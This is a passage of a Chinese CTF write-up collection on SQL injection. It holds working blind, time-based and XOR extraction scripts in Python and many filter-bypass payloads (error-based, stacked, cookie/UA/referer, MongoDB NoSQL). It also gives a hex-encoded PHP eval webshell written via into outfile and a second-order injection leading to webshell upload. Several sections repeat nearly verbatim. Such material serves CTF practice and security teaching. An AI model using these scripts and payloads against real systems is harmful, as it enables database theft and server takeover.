new_url = url + "?id=1 and length((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1))={}".format(
database, table, i, j)
r = requests.get(new_url)
if success_mark in r.text:
# 匹配到就加到列名长度的列表
length_list.append(j)
break
# 如果没有匹配成功,列名长度+1接着循环
j = j + 1
# 返回最终的列名长度的列表
return length_list
# 自定义函数获取指定库指定表的所有列名
def getColumns(database, table, count_of_columns, length_list):
# 定义存储列名的列表
columns = []
# 列数量有多少就循环多少次
for i in range(count_of_columns):
# 定义存储列名的变量
name = ""
# 列名有多长就循环多少次
# 列长度和列序号(i)一一对应
for j in range(length_list[i]):
for k in ascii_range:
new_url = url + "?id=1 and substr((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1),{},1)='{}'".format(
database, table, i, j + 1, chr(k))
r = requests.get(new_url)
if success_mark in r.text:
# 匹配到就加到列名变量里
name = name + chr(k)
break
# 添加列名到列名列表里
columns.append(name)
# 返回最终的列名列表
return columns
# 对指定库指定表指定列爆数据(flag)
def getData(database, table, column, str_list):
# 初始化flag长度为1
j = 1
# j从1开始,无限循环flag长度
while True:
# flag中每一个字符的所有可能取值
for i in str_list:
new_url = url + "?id=1 and substr((select {} from {}.{}),{},1)='{}'".format(column, database, table, j,
chr(i))
r = requests.get(new_url)
# 如果返回的页面有query_success,即盲猜成功,跳过余下的for循环
if success_mark in r.text:
# 显示flag
print(chr(i), end="")
# flag的终止条件,即flag的尾端右花括号
if chr(i) == "}":
print()
return 1
break
# 如果没有匹配成功,flag长度+1接着循环
j = j + 1
# --主函数--
if __name__ == '__main__':
# 爆flag的操作
# 还有仿sqlmap的UI美化
print("Judging the number of tables in the database...")
database = getDatabase(getLengthofDatabase())
count_of_tables = getCountofTables(database)
print("[+]There are {} tables in this database".format(count_of_tables))
print()
print("Getting the table name...")
length_list_of_tables = getLengthListofTables(database, count_of_tables)
tables = getTables(database, count_of_tables, length_list_of_tables)
for i in tables:
print("[+]{}".format(i))
print("The table names in this database are : {}".format(tables))
# 选择所要查询的表
i = input("Select the table name:")
if i not in tables:
print("Error!")
exit()
print()
print("Getting the column names in the {} table......".format(i))
count_of_columns = getCountofColumns(i)
print("[+]There are {} tables in the {} table".format(count_of_columns, i))
length_list_of_columns = getLengthListofColumns(database, i, count_of_columns)
columns = getColumns(database, i, count_of_columns, length_list_of_columns)
print("[+]The column(s) name in {} table is:{}".format(i, columns))
# 选择所要查询的列
j = input("Select the column name:")
if j not in columns:
print("Error!")
exit()
print()
print("Getting the flag......")
print("[+]The flag is ", end="")
getData(database, i, j, str_range)
/ ** / 绕过空格¶

打开网页有登录有注册

访问 robots.txt 发现有个不可访问文件

下载下来拿到源码
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
# 先初始化 cURL 会话并返回一个 cURL 句柄
$ch = curl_init();
# 设置 cURL 选项,指定要请求的 URL
curl_setopt($ch, CURLOPT_URL, $url);
# 1 表示开启执行 curl_exec() 时,返回响应内容而不是直接输出,存在 SSRF 漏洞
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
回头去注册一个账号

看到名字是蓝色的,点击

来的一个新页面,注意 URL 参数有一个 no

改为 2 居然报错了

加一个 ' 报数据库的错误,那这里就存在 SQL 注入
加了单引号和双引号都相同的错误

不加引号直接 or 1=1 # 回显正常

order by 5 报错,再次测试 4 没有报错,说明只有 4 列

直接 -1 union select 1,2,3,4 #,被过滤空格应该是

使用 /**/ 代替空格绕过

接下来爆库、表、字段

最后发现 data 是个序列化的值

结合之前的备份代码,我们可以设置 blog 为 file 伪协议来读取 flag 文件,然后反序列化传入到第四个字段

构造 payload 执行

右键查看源代码可以看到文件

打开再查看源代码拿到 flag

innodb_table_stats 绕过¶

打开页面是个登录页面

先注册一个账号

登录进去有一个申请发布广告

申请广告时标题输入 and 提示敏感词汇

换为 ' 申请广告

点击广告详情

发现有 SQL 报错

进行 fuzz 测试发现以下被过滤
order by不能使用,可以使用group by或者into @a, @b, @c, ...

23 报错说明只有 22,联合查询拿数据库名

因为这里过滤 or 所以也无法使用 information_schema 表,也没有 sys 表,所以使用 mysql.innodb_table_stats
'union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 '

但是因为没有字段信息可以查,使用无列名注入直接查内容
'union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 '

group by 代替 order by 绕过¶

打开页面是个登录页面

先注册一个账号

登录进去有一个申请发布广告

申请广告时标题输入 and 提示敏感词汇

换为 ' 申请广告

点击广告详情

发现有 SQL 报错

进行 fuzz 测试发现以下被过滤
order by 不能使用,可以使用 group by 或者 into @a, @b, @c, ...

23 报错说明只有 22,联合查询拿数据库名

无列名注入¶

打开页面是个登录页面

先注册一个账号

登录进去有一个申请发布广告

申请广告时标题输入 and 提示敏感词汇

换为 ' 申请广告

点击广告详情

发现有 SQL 报错

进行 fuzz 测试发现以下被过滤
order by不能使用,可以使用group by或者into @a, @b, @c, ...

23 报错说明只有 22,联合查询拿数据库名

因为这里过滤 or 所以也无法使用 information_schema 表,也没有 sys 表,所以使用 mysql.innodb_table_stats
'union/**/select/**/1,(select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 '

但是因为没有字段信息可以查,使用无列名注入直接查内容
'union/**/select/**/1,(select/**/group_concat(`3`)/**/from/**/(select/**/1,2,3/**/union/**/select/**/*/**/from/**/users)a),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 '

万能密码¶

打开网页先测试一下

没有过滤直接万能密码就能拿到

异或盲注¶

登录页面如下:

寻找注入点,点击神秘代码发现会返回不同的信息,然后尝试 union、and 等关键字发现被屏蔽,如下

关键词被过滤了,使用不了报错注入、联合注入、bool 注入
因此想到了异或注入,经过尝试发现 ^ 符号未被过滤
异或注入原理
'admin' = 0 'admin12' = 0
'1admin' = 1 '12admin' = 12 'admin' = 0 'admin12' = 0
'admin1' ^ 1 = 0 ^ 1
'admin' ^ 1 = 0 ^ 1
'1admin' ^ 1 = 1 ^ 1



发现了注入点就需要进行尝试去编写脚本去获取数据库名称、表名称、列名称、数据库内的值
import time
import requests
url = "http://e92fadb9-dc06-4156-8184-cb5346128636.node4.buuoj.cn:81/search.php"
flag = ''
for i in range(1,300):
low = 32
high = 127
while low < high:
mid = (low+high)//2
# database = "?id=1^(ord(substr((select(database())),%d,1))>%d)^1" % (i, mid)
# tables = "?id=1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)^1"%(i,mid)
# columns = "?id=1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)^1"%(i,mid)
data = "?id=1^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)^1" % (i, mid)
# 根据需要查询的内容改变get中的参数
r = requests.get(url=url+data)
if 'Click' in r.text:
low = mid + 1
else:
high = mid
time.sleep(0.1)
flag += chr(low)
print("\r", end="")
print(flag,end='')
ord() 绕过¶

打开链接是一个查询网站

扫目录拿到源码
<?php
require("conf/config.php");
if (isset($_REQUEST['id'])) {
$id = $_REQUEST['id'];
if (preg_match("/\d.+?\D.+/is",$id)){
die("Attack detected");
}
$query = "SELECT text from UserInfo WHERE id = " . $id. ";";
$results = $conn->query($query);
echo "学号:" . $id . ",成绩为: ".$results->fetch_assoc()['text'];
}
?>
解析正则表达式
- 以一个数字开头(
\d) - 后面跟着一些字符(
.+?),尽可能少地匹配 - 然后必须有一个非数字字符(
\D) - 最后再跟着一些字符(
.+)
简而言之也就是数字后面不能跟其他字符
构造 payload

二次注入¶

打开网页有个文件上传功能

网站目录下 /www.tar.gz 是隐藏文件

解析源码:
common.inc.php中对所有 GET、POST、COOKIE 参数进行addslashes()转义
<?php
// 检查请求中是否同时包含 oldname 和 newname 两个参数
if (isset($req['oldname']) && isset($req['newname'])) {
// 查询数据库中是否存在指定的旧文件名记录
$result = $db->query("select * from `file` where `filename`='{$req['oldname']}'");
if ($result->num_rows > 0) {
$result = $result->fetch_assoc();
} else {
exit("old file doesn't exists!");
}
if ($result) {
// 使用 basename() 处理新文件名,防止路径遍历攻击
$req['newname'] = basename($req['newname']);
// 更新数据库中的文件名,并将原文件名保存到oldname字段
$re = $db->query("update `file` set `filename`='{$req['newname']}', `oldname`='{$result['filename']}' where `fid`={$result['fid']}");
if (!$re) {
print_r($db->error);
exit;
}
// 构建完整的旧文件路径和新文件路径(包含上传目录和文件扩展名)
$oldname = UPLOAD_DIR . $result["filename"] . $result["extension"];
$newname = UPLOAD_DIR . $req["newname"] . $result["extension"];
// 检查旧文件是否存在,如果存在则重命名
if (file_exists($oldname)) {
rename($oldname, $newname);
}
$url = "/" . $newname;
echo "Your file is rename, url:
<a href=\"{$url}\" target='_blank'>{$url}</a><br/>
<a href=\"/\">go back</a>";
}
}
?>
发现 oldname={$result['filename']} 将之前从数据库中查询出的 filename 更新到 oldname 当中,再次入库造成二次注入
oldname 是上传的文件名存入数据库,newname 是用户输入的,都是可控的
那么关键点在于可以控制上传文件名导致后缀为空,然后通过 update 修改文件名为恶意文件类型 getshell
通过注入可以使数据库中的 extension 字段为空,导致文件系统实际文件名与数据库记录不一致
首先上传一个文件名包含 SQL 注入 payload 的文件

pathinfo()解析结果为:
Array
(
[dirname] => .
[basename] => ',extension='',filename='shell.jpg.jpg
[extension] => jpg
[filename] => ',extension='',filename='shell.jpg
)
插入数据库的 SQL 语句变为:
insert into `file` (`filename`, `view`, `extension`)
values( '\',extension=\'\',filename=\'shell.jpg', 0, '.jpg')
重命名该文件 shell.jpg


上传一个webshell文件名为:shell.jpg

重命命名 shell.jpg 为:shell.php
蚁剑连接即可

SQLMap GetShell¶

这题如果直接 or 1=1 # 会拿到假 flag

使用 SQLMap 写入 Shell
在这里选择 4

写入成功

输入 ls 测试

成功拿到 flag

MP3 元数据注入¶

打开网站是个上传音频文件的功能

只能上传 .mp3 文件

我们尝试是否可以在 exifdata 中注入 SQL,结果确实可以
因为我们使用 easyTAG 修改元数据
您可以创建一个 mp3 包含以下元数据的语句:
这将创建以下语句
开头 a 和 b 结尾是必要的,因为第一个和最后一个字符被截断了
这给了我们数据库版本
接下来我们想知道数据库名称
当然还有列名
author = a',(SELECT column_name FROM information_schema.columns WHERE table_name = 'audioedit' LIMIT x,1))-- -a
with x in range(0,3):
id
file
author
title
但是这给了我们一个插入错误!:(
问题是你不能同时从正在插入数据的数据库中进行选择
author = a',(SELECT author FROM audioedit.audioedit as blub LIMIT 0,1))-- -a:
ABCTF
author = a',(SELECT title FROM audioedit.audioedit as blub LIMIT 0,1))-- -a:
flag
author = a',(SELECT file FROM audioedit.audioedit as blub LIMIT 0,1))-- -a:
supersecretflagf1le.mp3
最后利用的URL是


报错注入¶

like 绕过 = 过滤¶

初次尝试万能密码登录成功,说明闭合为单引号

updatexml() 用于更新 XML 数据,它接受 3 个参数
# xml_target:目标 XML 文本(必须是合法 XML 格式,否则报错)
# xpath_expr:XPath 表达式,用于选中 XML 中的节点
# new_value:要更新的新值
UPDATEXML(xml_target, xpath_expr, new_value)
在 MySQL 中使用 updatexml() 函数报错时,它通常会抛出一个 XPATH 语法错误,并将你传入的第二个参数(即 XPath 表达式)的一部分直接显示在错误信息中
第一、三个参数肯定会报错,所以我们将 database() 放在中间,这样就会执行显示出数据库名
可以再加上 concat() 函数将显示内容包裹起来,0x7e 即波浪号 ~

接下来就是爆表,这里注意 = 被过滤了使用 like 代替
1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#

接下来爆字段
1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#

查字段内容

使用 right() 突破字符限制

right 绕过显示字符限制¶

初次尝试万能密码登录成功,说明闭合为单引号

updatexml() 用于更新 XML 数据,它接受 3 个参数
# xml_target:目标 XML 文本(必须是合法 XML 格式,否则报错)
# xpath_expr:XPath 表达式,用于选中 XML 中的节点
# new_value:要更新的新值
UPDATEXML(xml_target, xpath_expr, new_value)
在 MySQL 中使用 updatexml() 函数报错时,它通常会抛出一个 XPATH 语法错误,并将你传入的第二个参数(即 XPath 表达式)的一部分直接显示在错误信息中
第一、三个参数肯定会报错,所以我们将 database() 放在中间,这样就会执行显示出数据库名
可以再加上 concat() 函数将显示内容包裹起来,0x7e 即波浪号 ~

接下来就是爆表,这里注意 = 被过滤了使用 like 代替
1'or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))#

接下来爆字段
1'or(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1')),0x7e),1))#

查字段内容

使用 right() 突破字符限制

^ 代替 or¶

初次尝试万能密码登录成功,说明闭合为单引号

extractvalue() 是 MySQL 的 XML 函数,用于从 XML 字符串中提取数据
# xml_fragment:一个合法的 XML 结构体(字符串格式)
# xpath_expression:XPath 表达式,用于从 XML 中定位并提取节点或属性值
EXTRACTVALUE(xml_fragment, xpath_expression)
第一个参数肯定会报错,所以我们将 database() 放在中间,这样就会执行显示出数据库名
可以再加上 concat() 函数将显示内容包裹起来,0x7e 即波浪号 ~

接下来就是爆表,这里注意 = 被过滤了使用 like 代替
1'^extractvalue(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like('geek'))))#

接下来爆字段
1'^extractvalue(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name)like('H4rDsq1'))))#

查字段内容

使用 right() 突破字符限制

into outfile GetShell¶

写 Shell 即 MySQL 需要对外写文件,但默认 MySQL 是不允许使用 outfile 来导出数据的,先手动在 MySQL 确认一下
MYSQL 的特性 secure_file_priv 对读写文件的影响,此开关默认为 NULL,即不允许导入导出

这里有个小注意事项,不能直接把 <?php eval($_POST['pwd']);?> 转 16 进制,因为 <?php eval 之间的空格不会保留的。因此要手动加上 20 空格

id=1')) union select null,0x3c3f706870206576616c28245f504f53545b27636d64275d293b3f3e,null into outfile '具体实际路径' --+
() 绕过空格过滤¶

尝试弱口令回显密码错误

用户名是 admin,万能密码回显非法字符

fuzz 测试一波看看过滤了哪些

过滤了空格,可以使用 () 绕过
同时过滤了 =,但是我们可以用 <> 替换 !=
他俩都表示不等于,于是可以构造语句,先永假条件测试返回用户名不存在

再永真条件测试返回密码不存在

首先是咱输入的用户名肯定是不存在的(键盘瞎按的)
如果 or 语句为假则用户名不存在,反之为真,由此可以先测试数据库长度
最后得到数据库长度为 8

接下来需要爆破数据库名,但是它过滤了逗号
想到了字符串截取函数 substr() 不要逗号空格的用法
可以构造下面 payload 拿到数据库名
但是 for 有截取长度限制,所以我们再套一个 substr() + reverse() 每次只截取一位
substr((reverse(substr('flag' form 1))) from 4 ) # 返回:f
substr((reverse(substr('flag' form 2))) from 3 ) # 返回:l
substr((reverse(substr('flag' form 3))) from 2 ) # 返回:a
substr((reverse(substr('flag' form 4))) from 1 ) # 返回:g
最后再利用之前 <> 配合 ord() 转 ASCII 码比较

时间盲注¶

直接上脚本跑
import requests
from urllib.parse import quote
base_url = "http://challenge-59668c27594f7541.sandbox.ctfhub.com:10800/?id="
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "http://challenge-59668c27594f7541.sandbox.ctfhub.com:10800/", "Upgrade-Insecure-Requests": "1"}
def get_database_length():
global base_url, headers
length = 1
while (1):
id = "1 and if(length(database()) = " + str(length) + ", 1, sleep(2))"
url = base_url + quote(id) #很重要,因为id中有许多特殊字符,比如#,需要进行url编码
try:
requests.get(url, headers=headers, timeout=1).text
except Exception:
print("database length", length, "failed!")
length+=1
else:
print("database length", length, "success")
print("payload:", id)
break
print("数据库名的长度为", length)
return length
def get_database(database_length):
global base_url, headers
database = ""
for i in range(1, database_length + 1):
l, r = 0, 127 #神奇的申明方法
while (1):
ascii = (l + r) // 2
id_equal = "1 and if(ascii(substr(database(), " + str(i) + ", 1)) = " + str(ascii) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text
except Exception:
id_bigger = "1 and if(ascii(substr(database(), " + str(i) + ", 1)) > " + str(ascii) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text
except Exception:
r = ascii - 1
else:
l = ascii + 1
else:
database += chr(ascii)
print ("目前已知数据库名", database)
break
print("数据库名为", database)
return database
def get_table_num(database):
global base_url, headers
num = 1
while (1):
id = "1 and if((select count(table_name) from information_schema.tables where table_schema = '" + database + "') = " + str(num) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id), headers=headers, timeout=1).text
except Exception:
num += 1
else:
print("payload:", id)
print("数据库中有", num, "个表")
break
return num
def get_table_length(index, database):
global base_url, headers
length = 1
while (1):
id = "1 and if((select length(table_name) from information_schema.tables where table_schema = '" + database + "' limit " + str(index) + ", 1) = " + str(length) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id), headers=headers, timeout= 1).text
except Exception:
print("table length", length, "failed!")
length+=1
else:
print("table length", length, "success")
print("payload:", id)
break
print("数据表名的长度为", length)
return length
def get_table(index, table_length, database):
global base_url, headers
table = ""
for i in range(1, table_length + 1):
l, r = 0, 127 #神奇的申明方法
while (1):
ascii = (l + r) // 2
id_equal = "1 and if((select ascii(substr(table_name, " + str(i) + ", 1)) from information_schema.tables where table_schema = '" + database + "' limit " + str(index) + ",1) = " + str(ascii) + ", 1, sleep(2))"
try:
response = requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text
except Exception:
id_bigger = "1 and if((select ascii(substr(table_name, " + str(i) + ", 1)) from information_schema.tables where table_schema = '" + database + "' limit " + str(index) + ",1) > " + str(ascii) + ", 1, sleep(2))"
try:
response = requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text
except Exception:
r = ascii - 1
else:
l = ascii + 1
else:
table += chr(ascii)
print ("目前已知数据库名", table)
break
print("数据表名为", table)
return table
def get_column_num(table):
global base_url, headers
num = 1
while (1):
id = "1 and if((select count(column_name) from information_schema.columns where table_name = '" + table + "') = " + str(num) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id), headers=headers, timeout=1).text
except Exception:
num += 1
else:
print("payload:", id)
print("数据表", table, "中有", num, "个字段")
break
return num
def get_column_length(index, table):
global base_url, headers
length = 1
while (1):
id = "1 and if((select length(column_name) from information_schema.columns where table_name = '" + table + "' limit " + str(index) + ", 1) = " + str(length) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id), headers=headers, timeout=1).text
except Exception:
print("column length", length, "failed!")
length+=1
else:
print("column length", length, "success")
print("payload:", id)
break
print("数据表", table, "第", index, "个字段的长度为", length)
return length
def get_column(index, column_length, table):
global base_url, headers
column = ""
for i in range(1, column_length + 1):
l, r = 0, 127 #神奇的申明方法
while (1):
ascii = (l + r) // 2
id_equal = "1 and if((select ascii(substr(column_name, " + str(i) + ", 1)) from information_schema.columns where table_name = '" + table + "' limit " + str(index) + ",1) = " + str(ascii) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text
except Exception:
id_bigger = "1 and if((select ascii(substr(column_name, " + str(i) + ", 1)) from information_schema.columns where table_name = '" + table + "' limit " + str(index) + ",1) > " + str(ascii) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text
except Exception:
r = ascii - 1
else:
l = ascii + 1
else:
column += chr(ascii)
print ("目前已知字段为", column)
break
print("数据表", table, "第", index, "个字段名为", column)
return column
def get_flag_num(column, table):
global base_url, headers
num = 1
while (1):
id = "1 and if((select count(" + column + ") from " + table + ") = " + str(num) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id), headers=headers, timeout=1).text
except Exception:
num += 1
else:
print("payload:", id)
print("数据表", table, "中有", num, "行数据")
break
return num
def get_flag_length(index, column, table):
global base_url, headers
length = 1
while (1):
id = "1 and if((select length(" + column + ") from " + table + " limit " + str(index) + ", 1) = " + str(length) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id), headers=headers, timeout=1).text
except Exception:
print("flag length", length, "failed!")
length+=1
else:
print("flag length", length, "success")
print("payload:", id)
break
print("数据表", table, "第", index, "行数据的长度为", length)
return length
def get_flag(index, flag_length, column, table):
global base_url, headers
flag = ""
for i in range(1, flag_length + 1):
l, r = 0, 127 #神奇的申明方法
while (1):
ascii = (l + r) // 2
id_equal = "1 and if((select ascii(substr(" + column + ", " + str(i) + ", 1)) from " + table + " limit " + str(index) + ",1) = " + str(ascii) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text
except Exception:
id_bigger = "1 and if((select ascii(substr(" + column + ", " + str(i) + ", 1)) from " + table + " limit " + str(index) + ",1) > " + str(ascii) + ", 1, sleep(2))"
try:
requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text
except Exception:
r = ascii - 1
else:
l = ascii + 1
else:
flag += chr(ascii)
print ("目前已知flag为", flag)
break
print("数据表", table, "第", index, "行数据为", flag)
return flag
if __name__ == "__main__":
print("---------------------")
print("开始获取数据库名长度")
database_length = get_database_length()
print("---------------------")
print("开始获取数据库名")
database = get_database(database_length)
print("---------------------")
print("开始获取数据表的个数")
table_num = get_table_num(database)
tables = []
print("---------------------")
for i in range(0, table_num):
print("开始获取第", i + 1, "个数据表的名称的长度")
table_length = get_table_length(i, database)
print("---------------------")
print("开始获取第", i + 1, "个数据表的名称")
table = get_table(i, table_length, database)
tables.append(table)
while(1): #在这个循环中可以进入所有的数据表一探究竟
print("---------------------")
print("现在得到了以下数据表", tables)
table = input("请在这些数据表中选择一个目标: ")
while( table not in tables ):
print("你输入有误")
table = input("请重新选择一个目标")
print("---------------------")
print("选择成功,开始获取数据表", table, "的字段数量")
column_num = get_column_num(table)
columns = []
print("---------------------")
for i in range(0, column_num):
print("开始获取数据表", table, "第", i + 1, "个字段名称的长度")
column_length = get_column_length(i, table)
print("---------------------")
print("开始获取数据表", table, "第", i + 1, "个字段的名称")
column = get_column(i, column_length, table)
columns.append(column)
while(1): #在这个循环中可以获取当前选择数据表的所有字段记录
print("---------------------")
print("现在得到了数据表", table, "中的以下字段", columns)
column = input("请在这些字段中选择一个目标: ")
while( column not in columns ):
print("你输入有误")
column = input("请重新选择一个目标")
print("---------------------")
print("选择成功,开始获取数据表", table, "的记录数量")
flag_num = get_flag_num(column, table)
flags = []
print("---------------------")
for i in range(0, flag_num):
print("开始获取数据表", table, "的", column, "字段的第", i + 1, "行记录的长度")
flag_length = get_flag_length(i, column, table)
print("---------------------")
print("开始获取数据表", table, "的", column, "字段的第", i + 1, "行记录的内容")
flag = get_flag(i, flag_length, column, table)
flags.append(flag)
print("---------------------")
print("现在得到了数据表", table, "中", column, "字段中的以下记录", flags)
quit = input("继续切换字段吗?(y/n)")
if (quit == 'n' or quit == 'N'):
break
else:
continue
quit = input("继续切换数据表名吗?(y/n)")
if (quit == 'n' or quit == 'N'):
break
else:
continue
print("bye~")
Cookie 注入¶

提示看 Cookie

抓包看到注入点

将 ID 改为 2,响应也变为了 2

改为 3 过后呢看不到用户名了,说明以 id 查询结果只有两个

爆列数,3 没有结果 2 有结果,说明有两列

拿到数据库名

爆表
id=3 union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli'#;

爆字段
id=3 union select 1,group_concat(column_name) from information_schema.columns where table_name = 'yegfyjbxsr'#;

爆值

User-Agent 注入¶

提示 UA 注入

抓包改为 1 有回显

测列数,3 没回显所以只有两列

爆数据库

爆表
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli'#

爆字段
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name = 'gopuwbgusp'#

爆值

Refer 注入¶

提示 referer 注入

输入 1 有回显

测列数,3 没回显所以只有两列

爆数据库

爆表
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema = 'sqli'#

爆字段
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name = 'gopuwbgusp'#

爆数据

MongoDB NoSQL 注入¶

漏洞源代码
const users = await User.find({
email: email.startsWith("{") && email.endsWith("}") ? JSON.parse(email) : email,
password: password.startsWith("{") && password.endsWith("}") ? JSON.parse(password) : password
});
1. User.find({...})
- 这是 Mongoose (MongoDB ORM) 的查询方法
- 它会在数据库的
users集合里查找符合条件的文档 - 条件就是传进去的对象
{ email: ..., password: ... }
2. email.startsWith("{") && email.endsWith("}")
- 检查 **email 参数**是否是一个以
{开头、以}结尾的字符串 - 例如:
"test@example.com"→false"{\"$ne\":null}"→true
3. 三元运算符 ? JSON.parse(email) : email
- 如果
email是一个看起来像 JSON 对象**的字符串,就执行JSON.parse(email)→ 得到一个 **JS 对象 - 否则,就直接使用普通字符串
这样写的结果是
因为 MongoDB 的 $ne、$regex 等操作符会被解释为 查询条件,不是普通字符串
所以攻击者可以绕过认证逻辑:
email={"$ne":null},password={"$ne":null}→ 匹配任意用户,直接登录成功
在 Burp 需要 \ 转义

<> 绕过 = 过滤¶

尝试弱口令回显密码错误

用户名是 admin,万能密码回显非法字符

fuzz 测试一波看看过滤了哪些

过滤了空格,可以使用 () 绕过
同时过滤了 =,但是我们可以用 <> 替换 !=
他俩都表示不等于,于是可以构造语句,先永假条件测试返回用户名不存在

再永真条件测试返回密码不存在

首先是咱输入的用户名肯定是不存在的(键盘瞎按的)
如果 or 语句为假则用户名不存在,反之为真,由此可以先测试数据库长度
最后得到数据库长度为 8

接下来需要爆破数据库名,但是它过滤了逗号
想到了字符串截取函数 substr() 不要逗号空格的用法
可以构造下面 payload 拿到数据库名
但是 for 有截取长度限制,所以我们再套一个 substr() + reverse() 每次只截取一位
substr((reverse(substr('flag' form 1))) from 4 ) # 返回:f
substr((reverse(substr('flag' form 2))) from 3 ) # 返回:l
substr((reverse(substr('flag' form 3))) from 2 ) # 返回:a
substr((reverse(substr('flag' form 4))) from 1 ) # 返回:g
最后再利用之前 <> 配合 ord() 转 ASCII 码比较

substr()+reverse()+ord() 绕过逗号过滤¶

尝试弱口令回显密码错误

用户名是 admin,万能密码回显非法字符

fuzz 测试一波看看过滤了哪些

过滤了空格,可以使用 () 绕过
同时过滤了 =,但是我们可以用 <> 替换 !=
他俩都表示不等于,于是可以构造语句,先永假条件测试返回用户名不存在

再永真条件测试返回密码不存在

首先是咱输入的用户名肯定是不存在的(键盘瞎按的)
如果 or 语句为假则用户名不存在,反之为真,由此可以先测试数据库长度
最后得到数据库长度为 8

接下来需要爆破数据库名,但是它过滤了逗号
想到了字符串截取函数 substr() 不要逗号空格的用法
可以构造下面 payload 拿到数据库名
但是 for 有截取长度限制,所以我们再套一个 substr() + reverse() 每次只截取一位
substr((reverse(substr('flag' form 1))) from 4 ) # 返回:f
substr((reverse(substr('flag' form 2))) from 3 ) # 返回:l
substr((reverse(substr('flag' form 3))) from 2 ) # 返回:a
substr((reverse(substr('flag' form 4))) from 1 ) # 返回:g
最后再利用之前 <> 配合 ord() 转 ASCII 码比较

约束攻击¶

页面是登录页面,提示是 SQL 约束攻击
SQL 中执行字符串处理时,字符串末尾的空格符将会被删除,'admin' 等于 'admin '

了解了这个原理,我们去注册账号

这里密码一定要符合规则才能注册成功

用我们刚刚注册的账号登录

成功拿到 flag

堆叠注入¶

正常输入

爆破测 fuzz

发现 ; 没有过滤,可以堆叠注入

成功爆出数据库

输入字符则没有回显推测后端使用了 ||
在 SQL 中 || 用于连接字符,但这里应该是将 || 当作了运算符而不是连接符


插入数字没事,但如果是不存在的字符则报错

所以思路就是用数字找 flag,同时修改配置将 || 当作连接符

set sql_mode=PIPES_AS_CONCAT 修改 || 为连接符¶

正常输入

爆破测 fuzz

发现 ; 没有过滤,可以堆叠注入

成功爆出数据库

输入字符则没有回显推测后端使用了 ||
在 SQL 中 || 用于连接字符,但这里应该是将 || 当作了运算符而不是连接符


插入数字没事,但如果是不存在的字符则报错

所以思路就是用数字找 flag,同时修改配置将 || 当作连接符

rename()+alter() 改表绕过¶

测试是 Get 型数字注入

fuzz 发现没有过滤 ;,使用堆叠注入爆库爆表

爆表发现有两个

查数字表需要用反引号 `` 包裹起来,在里面发现 flag

在 words 表中发现两个字段

正常应用执行的查询类似
在 fuzz 中发现没有禁用 rename 和 alter,那么就可以改表替换拿到我们想要的 flag
首先将 words 改为别的表名
同时将数字表改为 words
因为查询的是 id 字段,数字表没有,所以要添加一个
将 flag 字段改为 data
执行上述 payload 后,只需输入 1,就会执行
